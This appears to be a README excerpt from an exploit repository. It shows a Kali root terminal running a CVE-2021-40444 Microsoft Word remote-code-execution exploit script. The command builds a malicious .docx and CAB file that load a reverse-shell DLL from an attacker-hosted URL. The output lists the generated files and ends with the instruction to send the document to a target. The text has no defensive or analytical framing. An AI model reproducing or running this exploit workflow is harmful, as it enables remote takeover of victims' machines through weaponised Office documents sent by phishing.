 ┌──(root㉿kali)-[~/CVE-2021-40444]
└─# python3 exploit.py generate test/revshell.dll http://192.168.1.95
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/revshell.dll
[ HTML Exploit URL: http://192.168.1.95
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: word/ (stored 0%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/settings.xml (deflated 63%)
adding: word/document.xml (deflated 85%)
adding: word/fontTable.xml (deflated 74%)
adding: word/styles.xml (deflated 89%)
adding: word/webSettings.xml (deflated 57%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target